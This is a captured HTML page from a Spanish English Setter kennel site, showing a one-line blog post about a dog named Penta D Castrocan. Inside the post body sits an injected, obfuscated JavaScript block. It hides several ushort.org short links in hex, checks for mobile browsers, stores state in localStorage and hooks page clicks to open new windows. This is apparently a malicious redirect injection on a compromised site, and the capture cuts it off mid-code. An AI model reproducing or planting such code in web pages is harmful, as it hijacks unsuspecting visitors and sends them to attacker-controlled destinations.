

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.castrocan.com/blog/penta-d-castrocan
body_size: 13238
content:
<!DOCTYPE html>
<html lang="es" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="http://www.castrocan.com/blog/penta-d-castrocan" />
<link rel="canonical" href="/blog/penta-d-castrocan" />
<link rel="shortlink" href="/node/235" />
<script src="https://www.google.com/recaptcha/api.js?hl=es" async="async" defer="defer"></script>
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="http://www.castrocan.com/sites/default/files/logo-castrocan_peq_2.png" type="image/png" />
  <title>Penta D Castrocan | Setter Inglés de Castrocan</title>
  <link type="text/css" rel="stylesheet" href="http://www.castrocan.com/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.castrocan.com/sites/default/files/css/css_n7xMjnZb4Fhcc85e1wLkRoDEeyicI-riW4dbnScsuwY.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.castrocan.com/sites/default/files/css/css_AX3rUnJBtzkFz-QknuMthqPtzMie4IWkZTvmsNrrpt4.css" media="all" />
<link type="text/css" rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.2/css/bootstrap.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.castrocan.com/sites/default/files/css/css_zaOco2G8k_Y9ZPkHcPipwrYE0eu9i_I-umrYSytTB3U.css" media="all" />
<style type="text/css" media="all">
<!--/*--><![CDATA[/*><!--*/
#sliding-popup.sliding-popup-bottom,#sliding-popup.sliding-popup-bottom .eu-cookie-withdraw-banner,.eu-cookie-withdraw-tab{background:#333333;}#sliding-popup.sliding-popup-bottom.eu-cookie-withdraw-wrapper{background:transparent}#sliding-popup .popup-content #popup-text h1,#sliding-popup .popup-content #popup-text h2,#sliding-popup .popup-content #popup-text h3,#sliding-popup .popup-content #popup-text p,.eu-cookie-compliance-secondary-button,.eu-cookie-withdraw-tab{color:#ffffff !important;}.eu-cookie-withdraw-tab{border-color:#ffffff;}.eu-cookie-compliance-more-button{color:#ffffff !important;}

/*]]>*/-->
</style>
<link type="text/css" rel="stylesheet" href="http://www.castrocan.com/sites/default/files/css/css_X2KZyy7-i2nDSO3slgqaJQDJe_rcOgl-_DFA2q0nlLI.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.castrocan.com/sites/all/themes/startupgrowth_lite/style-green.css?s8wdf1" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.castrocan.com/sites/all/themes/startupgrowth_lite/fonts/lato-font.css?s8wdf1" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.castrocan.com/sites/all/themes/startupgrowth_lite/fonts/cinzel-font.css?s8wdf1" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.castrocan.com/sites/all/themes/startupgrowth_lite/fonts/sourcecodepro-font.css?s8wdf1" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.castrocan.com/sites/all/themes/startupgrowth_lite/fonts/ptserif-blockquote-font.css?s8wdf1" media="all" />

<!--[if (IE 9)&(!IEMobile)]>
<link type="text/css" rel="stylesheet" href="http://www.castrocan.com/sites/all/themes/startupgrowth_lite/ie9.css?s8wdf1" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="http://www.castrocan.com/sites/default/files/css/css_4GS7xyg6t786hx-rzQwaul5rsCfAyFInD1vJ0UjZv40.css" media="all" />

  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="http://www.castrocan.com/sites/default/files/js/js_xAJ4sP3Toz4GKJt1kE5fmYpGMu41ubhalI9slO7oMAc.js"></script>
<script type="text/javascript" src="http://www.castrocan.com/sites/default/files/js/js_TVTqjz8JHRb2KK9hlzuk0YsjzD013dKyYX_OTz-2VXU.js"></script>
<script type="text/javascript" src="http://www.castrocan.com/sites/default/files/js/js_O4303AMmJImlVA33OUfSJQilUhIFtpBMQNhjUHhtvP8.js"></script>
<script type="text/javascript" src="http://www.castrocan.com/sites/all/themes/startupgrowth_lite/js/magnific-popup/jquery.magnific-popup.js?s8wdf1"></script>
<script type="text/javascript" src="http://www.castrocan.com/sites/default/files/js/js_DUNTYodva32GqgFb5T11Sne7vNBydw_Kz6E6zejEPcs.js"></script>
<script type="text/javascript" src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.2/js/bootstrap.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 
		$(window).scroll(function() {
			if($(this).scrollTop() != 0) {
				$("#toTop").addClass("show");	
			} else {
				$("#toTop").removeClass("show");
			}
		});
		
		$("#toTop").click(function() {
			$("body,html").animate({scrollTop:0},800);
		});	
		
		});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 

	    var map;
	    var myLatlng;
	    var myZoom;
	    var marker;
		
		});
//--><!]]>
</script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3.exp&amp;sensor=false"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 

		if ($("#map-canvas").length) {
		
			myLatlng = new google.maps.LatLng(Drupal.settings.startupgrowth['google_map_latitude'], Drupal.settings.startupgrowth['google_map_longitude']);
			myZoom = 13;
			
			function initialize() {
			
				var mapOptions = {
				zoom: myZoom,
				mapTypeId: google.maps.MapTypeId.ROADMAP,
				center: myLatlng,
				scrollwheel: false
				};
				
				map = new google.maps.Map(document.getElementById(Drupal.settings.startupgrowth['google_map_canvas']),mapOptions);
				
                marker = new google.maps.Marker({
                map:map,
                draggable:true,
                position: myLatlng,
                url: "https://www.google.com/maps/dir//40.726576,-74.046822/@40.726576,-74.046822"
                });

                google.maps.event.addListener(marker, "click", function() {     
                window.open(this.url, "_blank");
                });

                google.maps.event.addDomListener(window, "resize", function() {
                map.setCenter(myLatlng);
                });
		
			}
		
			google.maps.event.addDomListener(window, "load", initialize);
			
		}
		
		});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 

			var	headerHeight = $("#header").height();
			$(window).scroll(function() {
			if(($(this).scrollTop() > headerHeight) && ($(window).width() > 767)) {
				$("body").addClass("onscroll");	
				$("body").css("paddingTop", (headerHeight)+"px");
				if( $(this).scrollTop() > headerHeight+40 ) {
				$("body").addClass("show");	
				}
			} else {
				$("body").removeClass("onscroll");
				$("body").removeClass("show");
				$("body").css("paddingTop", (0)+"px");
				$("body.logged-in").css("paddingTop", (64)+"px");
			}
			});
		});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) {

			$(window).load(function() {
				$("#highlighted-bottom-transparent-bg").css("backgroundColor", "rgba(255,255,255,0.8)");
			});

		});
//--><!]]>
</script>
<script type="text/javascript" src="http://www.castrocan.com/sites/default/files/js/js_cDyB7o-hLKZjrV1pOmCfueXmMBpgrZs1EhBhTvMOGNI.js"></script>
<script type="text/javascript" src="http://www.castrocan.com/sites/default/files/js/js_QY8nSvNGr8l2erNSTUrY9Hu99CEZ4Kvv2DfTKq1gYoI.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"startupgrowth_lite","theme_token":"GPzvYkkQPnC587hKq0rh9TpX0LYPfsq_puDvEWH4GWI","js":{"0":1,"1":1,"2":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.9\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"public:\/\/languages\/es_FtojTFS5r1fRR3no9O5QjFcxF-DFmNojNXa05I_36kg.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"sites\/all\/themes\/startupgrowth_lite\/js\/magnific-popup\/jquery.magnific-popup.js":1,"sites\/all\/modules\/antibot\/js\/antibot.js":1,"sites\/all\/modules\/webform\/js\/webform.js":1,"\/\/maxcdn.bootstrapcdn.com\/bootstrap\/3.3.2\/js\/bootstrap.min.js":1,"3":1,"4":1,"https:\/\/maps.googleapis.com\/maps\/api\/js?v=3.exp\u0026sensor=false":1,"5":1,"6":1,"7":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/startupgrowth_lite\/js\/jquery.browser.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/custom\/plantillagd\/css\/plantillagd.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/themes\/startupgrowth_lite\/js\/magnific-popup\/magnific-popup.css":1,"public:\/\/honeypot\/honeypot.css":1,"sites\/all\/modules\/webform\/css\/webform.css":1,"\/\/maxcdn.bootstrapcdn.com\/font-awesome\/4.2.0\/css\/font-awesome.min.css":1,"\/\/maxcdn.bootstrapcdn.com\/bootstrap\/3.3.2\/css\/bootstrap.min.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"0":1,"sites\/all\/themes\/startupgrowth_lite\/style.css":1,"sites\/all\/themes\/startupgrowth_lite\/style-green.css":1,"sites\/all\/themes\/startupgrowth_lite\/fonts\/lato-font.css":1,"sites\/all\/themes\/startupgrowth_lite\/fonts\/cinzel-font.css":1,"sites\/all\/themes\/startupgrowth_lite\/fonts\/sourcecodepro-font.css":1,"sites\/all\/themes\/startupgrowth_lite\/fonts\/ptserif-blockquote-font.css":1,"sites\/all\/themes\/startupgrowth_lite\/ie9.css":1,"sites\/all\/themes\/startupgrowth_lite\/local.css":1,"public:\/\/css_injector\/css_injector_1.css":1,"public:\/\/css_injector\/css_injector_2.css":1,"public:\/\/css_injector\/css_injector_3.css":1}},"colorbox":{"opacity":"0.85","current":"{current} de {total}","previous":"\u00ab Anterior","next":"Siguiente \u00bb","close":"Cerrar","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":false,"mobiledevicewidth":"480px","file_public_path":"\/sites\/default\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"eu_cookie_compliance":{"popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":1,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003EUsamos cookies en esta web para mejorar su experiencia de usuarioHaciendo click en cualquier enlace de esta web est\u00e1 dando su consentimiento para usar cookies.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, d\u00e9me m\u00e1s informaci\u00f3n\u003C\/button\u003E\n          \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003ES\u00ed, estoy de acuerdo\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n                    \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, d\u00e9me m\u00e1s informaci\u00f3n\u003C\/button\u003E\n          \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003ES\u00ed, estoy de acuerdo\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003EGracias por aceptar las cookiesAhora puede ocultar este mensaje o buscar m\u00e1s informaci\u00f3n sobre las cookies\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EOcultar\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EM\u00e1s info\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/politica-de-cookies","popup_link_new_window":1,"popup_position":null,"popup_language":"es","store_consent":false,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","popup_eu_only_js":0,"cookie_lifetime":100,"cookie_session":false,"disagree_do_not_show_popup":0,"method":"default","whitelisted_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\n\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false},"superfish":{"1":{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast","disableHI":true},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","accordionButton":"0","expandText":"Desplegar","collapseText":"Plegar","title":"Men\u00fa"},"supposition":true,"supersubs":true}}},"antibot":{"forms":{"webform-client-form-34":{"action":"\/blog\/penta-d-castrocan","key":"45207170c079187b3378d3c4ae1e283a"}}},"urlIsAjaxTrusted":{"\/blog\/penta-d-castrocan":true},"startupgrowth_lite":{"google_map_latitude":"40.726576","google_map_longitude":"-74.046822","google_map_canvas":"map-canvas"}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-235 node-type-article no-banner parallax-active sff-7 slff-16 hff-7 pff-7 form-style-1 wide" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Pasar al contenido principal</a>
  </div>
    <!-- #page-container -->
<div id="page-container">

        <div id="toTop"><i class="fa fa-angle-up"></i></div>
    
    <!-- #header -->
    <header id="header"  role="banner" class="clearfix">
        <div class="container">

            <!-- #header-inside -->
            <div id="header-inside" class="clearfix">
                <div class="row">

                    <div class="col-md-12">
                        <!-- #header-inside-left -->
                        <div id="header-inside-left" class="clearfix">

                                                <div id="logo">
                        <a href="/" title="Inicio" rel="home"> <img src="http://www.castrocan.com/sites/default/files/logo-castrocan-gris-300.png" alt="Inicio" /> </a>
                        </div>
                        
                        
                                                <div id="site-slogan">
                        Cría y Selección de Setter Inglés                        </div>
                        
                          

                        </div>
                        <!-- EOF:#header-inside-left -->
                    </div>

                    <div class="col-md-12">
                        <!-- #header-inside-right -->
                        <div id="header-inside-right" class="clearfix">

                            
                            <!-- #main-navigation -->
                            <div id="main-navigation" class="clearfix ">
                                <nav role="navigation"> 
                                                                          <div class="region region-navigation">
    <div id="block-superfish-1" class="block block-superfish clearfix">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-9 sf-parent-items-3 sf-single-items-6"><li id="menu-461-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" title="" class="sf-depth-1">Inicio</a></li><li id="menu-632-1" class="middle even sf-item-2 sf-depth-1 sf-total-children-2 sf-parent-children-0 sf-single-children-2 menuparent"><a title="" class="sf-depth-1 menuparent nolink">Reproductores</a><ul><li id="menu-633-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/ejemplares/reproductores/hembra" title="" class="sf-depth-2">Hembras</a></li><li id="menu-634-1" class="last even sf-item-2 sf-depth-2 sf-no-children"><a href="/ejemplares/reproductores/macho" title="" class="sf-depth-2">Machos</a></li></ul></li><li id="menu-656-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/montas" title="" class="sf-depth-1">Montas</a></li><li id="menu-637-1" class="middle even sf-item-4 sf-depth-1 sf-total-children-2 sf-parent-children-0 sf-single-children-2 menuparent"><a title="" class="sf-depth-1 menuparent nolink">Camadas</a><ul><li id="menu-647-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/camadas" title="" class="sf-depth-2">Camadas</a></li><li id="menu-639-1" class="last even sf-item-2 sf-depth-2 sf-no-children"><a href="/ejemplares/cachorros-disponibles" title="" class="sf-depth-2">Cachorros disponibles</a></li></ul></li><li id="menu-638-1" class="middle odd sf-item-5 sf-depth-1 sf-total-children-2 sf-parent-children-0 sf-single-children-2 menuparent"><a title="" class="sf-depth-1 menuparent nolink">Iniciados</a><ul><li id="menu-642-1" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/ejemplares/jovenes-menores-de-2-a%C3%B1os" title="" class="sf-depth-2">Jóvenes menores de 2 años</a></li><li id="menu-641-1" class="last even sf-item-2 sf-depth-2 sf-no-children"><a href="/ejemplares/adultos-cazando" title="" class="sf-depth-2">Adultos Cazando</a></li></ul></li><li id="menu-654-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/blog" class="sf-depth-1">Blog</a></li><li id="menu-619-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/videos" class="sf-depth-1">Vídeos</a></li><li id="menu-705-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/paginas-amigas/enlaces" class="sf-depth-1">Enlaces</a></li><li id="menu-428-1" class="last odd sf-item-9 sf-depth-1 sf-no-children"><a href="/contacto" class="sf-depth-1">Contacto</a></li></ul>  </div>
</div>
  </div>
                                                                    </nav>
                            </div>
                            <!-- EOF: #main-navigation -->

                        </div>
                        <!-- EOF:#header-inside-right -->                        
                    </div>

                </div>
            </div>
            <!-- EOF: #header-inside -->

        </div>
    </header>
    <!-- EOF: #header -->

    
        

    <!-- #page -->
    <div id="page" class="clearfix">

        <!-- #messages-console -->
                <!-- EOF: #messages-console -->

        
                <!-- #highlighted -->
        <div id="highlighted">
            <div class="container">

                <!-- #highlighted-inside -->
                <div id="highlighted-inside" class="clearfix">
                    <div class="row">
                        <div class="col-md-12">
                          <div class="region region-highlighted">
    <div id="block-block-16" class="block block-block clearfix">

    
  <div class="content">
    <h1 class="title" id="page-title">Penta D Castrocan</h1>  </div>
</div>
  </div>
                        </div>
                    </div>
                </div>
                <!-- EOF:#highlighted-inside -->

            </div>
        </div>
        <!-- EOF: #highlighted -->
        
        <!-- #main-content -->
        <div id="main-content">
            <div class="container">

                <div class="row">

                    
                    <section class="col-md-8">

                        <!-- #main -->
                        <div id="main" class="clearfix">

                                                        <h1 class="title" id="page-title">Penta D Castrocan</h1>                            
                            <!-- #tabs -->
                                                            <div class="tabs">
                                                                </div>
                                                        <!-- EOF: #tabs -->

                            
                            <!-- #action links -->
                                                        <!-- EOF: #action links -->

                             
                              <div class="region region-content">
    <div id="block-system-main" class="block block-system clearfix">

    
  <div class="content">
    <article id="node-235" class="node node-article node-promoted clearfix" about="/blog/penta-d-castrocan" typeof="sioc:Item foaf:Document">
        <div class="post-submitted-info">
        
                <div class="submitted-date">
                                        <div class="month">Mayo</div>
          <div class="day">11</div>
          <div class="year">2022</div>
        </div>
                        <div class="comments-count">
          <i class="fa fa-comment"></i>
          <div class="comment-counter">0</div>
        </div>
            </div>
          <div class="node-main-content custom-width">
            <header>
                  <span property="dc:title" content="Penta D Castrocan" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
                <div class="submitted-user">
          Por <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/castrocan" typeof="sioc:UserAccount" property="foaf:name" datatype="">castrocan</span></span>          </div>
              
       

    </header>
    
    <div class="content">
      


<div class="images-container clearfix">

    <div class="image-preview">
    
    <a class="image-popup overlayed" href="http://www.castrocan.com/sites/default/files/styles/pantalla_completa/public/blog/imagenes/p_0.jpg?itok=QkiTkbUH" title="">
    <img src="http://www.castrocan.com/sites/default/files/styles/large/public/blog/imagenes/p_0.jpg?itok=UapqgnkK" alt="" title=""/>
    <span class="overlay large"><i class="fa fa-plus"></i></span>
    </a>
    
    
    </div>

	  
    
    
</div>  

<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Apunta muy alto, la proxima temporada saldremos de dudas <img alt="wink" src="//cdn.ckeditor.com/4.4.3/full-all/plugins/smiley/images/wink_smile.png" style="height:23px; width:23px" title="wink" /></p>
<script>
<!--//--><![CDATA[// ><!--
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x71\x6e\x77\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x69\x69\x47\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x62\x4e\x57\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x7a\x53\x57\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6a\x4c\x4c\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x51\x4b\x63\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x74\x4e\x44\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x59\x67\x61\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows 